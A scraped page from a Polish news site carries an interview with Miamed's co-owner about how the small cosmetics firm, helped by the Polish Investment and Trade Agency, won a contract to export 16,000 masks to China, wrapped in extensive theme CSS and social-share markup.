                .tdb_single_content .id_bottom_ad{
                  clear: both;
                  margin-bottom: 21px;
                  text-align: center;
                }.tdb_single_content .id_top_ad img,
                .tdb_single_content .id_bottom_ad img{
                  margin-bottom: 0;
                }.tdb_single_content .id_top_ad .adsbygoogle,
                .tdb_single_content .id_bottom_ad .adsbygoogle{
                  position: relative;
                }.tdb_single_content .id_ad_content-horiz-left,
                .tdb_single_content .id_ad_content-horiz-right,
                .tdb_single_content .id_ad_content-horiz-center{
                  margin-bottom: 15px;
                }.tdb_single_content .id_ad_content-horiz-left img,
                .tdb_single_content .id_ad_content-horiz-right img,
                .tdb_single_content .id_ad_content-horiz-center img{
                  margin-bottom: 0;
                }.tdb_single_content .id_ad_content-horiz-center{
                  text-align: center;
                }.tdb_single_content .id_ad_content-horiz-center img{
                  margin-right: auto;
                  margin-left: auto;
                }.tdb_single_content .id_ad_content-horiz-left{
                  float: left;
                  margin-top: 9px;
                  margin-right: 21px;
                }.tdb_single_content .id_ad_content-horiz-right{
                  float: right;
                  margin-top: 6px;
                  margin-left: 21px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title{
                  width: 300px;
                  height: 250px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  margin: auto;
                  display: table;
                  width: 100%;
                }.tdb_single_content .tdb-block-inner.td-fix-index{
                    word-break: break-word;
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left,
                  .tdb_single_content .id_ad_content-horiz-right,
                  .tdb_single_content .id_ad_content-horiz-center {
                    margin: 0 auto 26px auto;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left {
                    margin-right: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-right {
                    margin-left: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .td-a-ad {
                    float: none;
                    text-align: center;
                  }
                  .tdb_single_content .td-a-ad img {
                    margin-right: auto;
                    margin-left: auto;
                  }
                  .tdb_single_content .tdc-a-ad {
                    float: none;
                  }
                }@media print {
                  .single .td-header-template-wrap,
                  .single .td-footer-template-wrap,
                  .single .td_block_wrap:not(.tdb_breadcrumbs):not(.tdb_single_categories):not(.tdb-single-title):not(.tdb_single_author):not(.tdb_single_date ):not(.tdb_single_comments_count ):not(.tdb_single_post_views):not(.tdb_single_featured_image):not(.tdb_single_content) {
                    display: none;
                  }
                  .single.td-animation-stack-type0 .post img {
                    opacity: 1 !important;
                  }
                }
</style><div class="tdb-block-inner td-fix-index"><p><strong>Mikroprzedsiębiorstwo Miamed zdobyło kontrakt na eksport 16 tys. masek do Chin. Jak to się stało, że niewielka firma z Polski trafiła na azjatycki rynek?</strong><br />
Jesteśmy firmą zatrudniającą jedynie kilkanaście osób, ale od początku jej istnienia szukałam możliwości rozwoju, także eksportu zagranicznego. I tak trafiłam na stronę Polskiej Agencji Inwestycji i Handlu. Po zapoznaniu się z jej ofertą pomocy wejścia na rynki zagraniczne, wysłałam maila z opisem oferty naszej spółki. I dalej, można powiedzieć, odpowiednio się już nami zaopiekowano, a efekt przyszedł bardzo szybko. Wszystko zaczęło się od kontaktu z pracownikiem PAIH-u.</p>
<p><strong>Maski nie są jednak głównym produktem państwa firmy, prawda?</strong><br />
Zajmujemy się głównie produkcją kosmetyków, dermo kosmetyków i od jakiegoś czasu także maskami. Od początku istnienia firmy postawiliśmy na wysoką jakość naszych produktów i to przynosi efekt. Nasze maski spełniają najwyższe normy jakości. Akurat w związku z tym, co się dzieje na świecie, przyszło duże zamówienie na maski. Jest to nasz pierwszy kontrakt na taką skalę. Na szczęście możemy temu zamówieniu podołać i przede wszystkim nasze maski będą mogły pomóc ludziom.</p>
<p><strong>Jak wyglądał państwa kontakt z PAIH-em, zanim doszło do transakcji?</strong><br />
Pracownik PAIH-u przeprowadził z nami dokładny wywiad gospodarczy pod kątem jakości oferowanych przez nas produktów oraz naszych możliwości eksportowych i po prostu czekaliśmy. Poszukiwaniem zagranicznego kontrahenta zajęła się już Polska Agencja Inwestycji i Handlu. O tym, że pracownicy PAIH-u wykonali kawał dobrej roboty, przekonaliśmy się, podpisując kontrakt.</p>
<p><strong>Po jakim czasie otrzymaliście państwo informację, że jest zainteresowanie waszym produktem zagranicą?</strong><br />
Pierwsze kontakty z Polską Agencją Inwestycji i Handlu mieliśmy już od początku istnienia spółki MIAMED, czyli od 2017 r. Od tamtego momentu spokojnie czekaliśmy, aż do teraz. Propozycja z Chin okazała się dla nas dużym zaskoczeniem. Przekazano nam bezpośrednio kontakty do chińskiej firmy, natomiast cały czas przedstawiciel PAIH-u uczestniczył w rozmowach handlowych i we wszystkim nam pomagał. Jeżeli były rzeczy niezrozumiałe dla jednej lub dla drugiej strony, odgrywał rolę pośrednika. Starał się wszystko wyjaśniać, bo znał chińskie realia i był tam na miejscu. Nie ma się co oszukiwać, tak mała firma jak nasza może posiadać co najwyżej nikłą wiedzę na temat chińskiej specyfiki.</p>
<p><strong>Jednym z głównych problemów mikro i średnich przedsiębiorstw jest brak poczucie bezpieczeństwa.</strong><br />
Właśnie taka forma współpracy z PAIH-em dawała nam poczucie bezpieczeństwa, szczególnie mikroprzedsiębiorstwu, którym jesteśmy i którego nie stać na żadną wpadkę. To poczucie bezpieczeństwa, wsparcia i wyjaśnienia w wielu kwestiach było kluczowe. Jest to też ważne także po drugiej stronie &#8211; my dla chińskiego partnera także byliśmy jedną wielką niewiadomą, jednak przedstawiciel PAIH-u, znając dokładnie naszą historię, jakość produktu, rekomendacje i możliwości, mógł nas wiarygodnie przedstawić.</p>
<p><strong>A jeżeli chodzi o bezpieczeństwo prawne? Wiadomo, że diabeł tkwi w szczegółach.</strong><br />
I na tym polu PAIH okazał się bardzo pomocny. Uważam, ze taka instytucja jest bardzo potrzebna. Szczególnie dla tak małych i młodych firm jak nasza, które bez instytucjonalnej pomocy mają nikłe szanse zaistnienia na zagranicznych rynkach.</p>
<p><strong>W jaki sposób maski z państwa firmy trafią do Chin? W styczniu dotarł do Sławkowa pierwszy chiński pociąg.</strong><br />
Ze względu na specyfikę zamówienia i pośpiech z jego realizacją, nasze maski trafią do Chin drogą lotniczą. Transport kolejowy z Polski nowym szlakiem to czas kilkunastu dni. Jeżeli jednak będą kolejne zamówienia, nie tak naglące, to sprawdzimy, czy połączenie kolejowe nie będzie dla nas bardziej opłacalne.</p>
<p><strong>Pojawiły się zapytania o państwa produkty z innych rynków zagranicznych?</strong><br />
Mogę powiedzieć, że na bazie zamówienie do Chin pojawiło się sporo zapytań z Europy, i to nie tylko o maski, ale ogólnie o nasze produkty. Po prostu potencjalni kontrahenci zaczęli się nam bardziej przyglądać. To nas oczywiście bardzo cieszy, bo eksportem na rynki europejskie z oczywistych względów jesteśmy bardzo zainteresowani. Myślę, że pomoże nam w tym bardzo wysoka jakość naszych produktów.</p>
<p><strong>W związku z dużym zamówieniem planujecie zwiększenie zatrudnienia?</strong><br />
Naszym priorytetem w tym momencie jest wzorowe wywiązanie się z kontraktu. Wierzymy, że to zamówienie będzie dużym krokiem naprzód naszej firmy. Oczywiście mamy nadzieję na rozwój i zwiększenie zatrudnienia. Na zastanowienie przyjdzie jednak czas po zrealizowaniu kontraktu.</p>
<p><strong>Ma pani jakąś radę dla innych firm z sektora MŚP, które zastanawiają się nad wejściem na rynek zagraniczny?</strong><br />
Powiem bardzo krótko. Na tym polu szansę mają także mikro i średnie przedsiębiorstwa, naprawdę. Polecam po prostu szukanie nowych rynków zbytu.</p>
<p><strong>Rozmawiał Jarosław Mańka</strong></p>
<div class="simplesocialbuttons simplesocial-simple-round simplesocialbuttons_inline simplesocialbuttons-align-left post-1482 post  simplesocialbuttons-inline-no-animation">
<button class="simplesocial-fb-share"  rel="nofollow"  target="_blank"  aria-label="Facebook Share" data-href="https://www.facebook.com/sharer/sharer.php?u=https://superpress.pl/jak-maski-nieduzej-polskiej-firmy-trafily-do-chin-opowiada-nam-wspolwlascicielka-miamed-anna-madejska/" onclick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Facebook </span> </button>
<button class="simplesocial-twt-share"  rel="nofollow"  target="_blank"  aria-label="Twitter Share" data-href="https://twitter.com/intent/tweet?text=Jak+maski+niedu%C5%BCej+polskiej+firmy+trafi%C5%82y+do+Chin%3F+Opowiada+nam+wsp%C3%B3%C5%82w%C5%82a%C5%9Bcicielka+MIAMED+%E2%80%93+Anna+Madejska&url=https://superpress.pl/jak-maski-nieduzej-polskiej-firmy-trafily-do-chin-opowiada-nam-wspolwlascicielka-miamed-anna-madejska/" onclick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Twitter</span> </button>
<div class="fb-like ssb-fb-like" aria-label="Facebook Like" data-href="https://superpress.pl/jak-maski-nieduzej-polskiej-firmy-trafily-do-chin-opowiada-nam-wspolwlascicielka-miamed-anna-madejska/" data-layout="button_count" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
</div>
</div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_32  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* custom css */
.td_block_separator{
                  width: 100%;
                  align-items: center;
                  margin-bottom: 38px;
                  padding-bottom: 10px;
                }.td_block_separator span{
                  position: relative;
                  display: block;
                  margin: 0 auto;
                  width: 100%;
                  height: 1px;
                  border-top: 1px solid #EBEBEB;
                }.td_separator_align_left span{
                  margin-left: 0;
                }.td_separator_align_right span{
                  margin-right: 0;
                }.td_separator_dashed span{
                  border-top-style: dashed;
                }.td_separator_dotted span{
                  border-top-style: dotted;
                }.td_separator_double span{
                  height: 3px;
                  border-bottom: 1px solid #EBEBEB;
                }.td_separator_shadow > span{
                  position: relative;
                  height: 20px;
                  overflow: hidden;
                  border: 0;
                  color: #EBEBEB;
                }.td_separator_shadow > span > span{
                  position: absolute;
                  top: -30px;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  height: 13px;
                  width: 98%;
                  border-radius: 100%;
                }
/* inline tdc_css att */

.tdi_32{
margin-top:28px !important;
margin-bottom:20px !important;
}

</style></div><div class="td_block_wrap tdb_single_post_share tdi_33 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_33" >
<style>
/* custom css */
.tdb_single_post_share{
                  margin-bottom: 23px;
                }.tdb-share-classic{
                  position: relative;
                  height: 20px;
                  margin-bottom: 15px;
                }
</style><div id="tdi_33" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
